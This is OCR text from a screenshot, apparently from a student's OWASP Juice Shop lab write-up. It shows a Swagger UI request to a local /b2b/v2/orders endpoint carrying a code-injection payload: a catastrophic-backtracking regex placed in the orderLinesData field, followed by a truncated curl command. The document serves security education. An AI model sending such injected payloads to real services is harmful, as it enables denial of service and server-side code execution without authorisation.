 Course Modules: ONLINE CAPST
CS467-Juice-Shop/write-ups/a05
Network Graph · beaudoit/CS467
Swagger UI
OWASP Juice Shop
localhost:3000/api-docs/#/
Chat
OSU
CS467
Gmail
Google Drive
19
Google Calendar
OSU Email - Outlo...
foo.bar
CENTER - A 30 Day...
GitHub Student Of...
Brilliant
Other favorites
Request body
application/json
Customer order to be placed
Edit Value
Schema
{"orderLinesData": "/((a+)+)b/.test('aaaaaaaaaaaaaaaaaaaaaaaaaaaaa')"}
Execute
Clear
LOADING
Responses
Curl
curl -X 'POST' \
'http://localhost:3000/b2b/v2/orders' \
-H 'accept: */*' \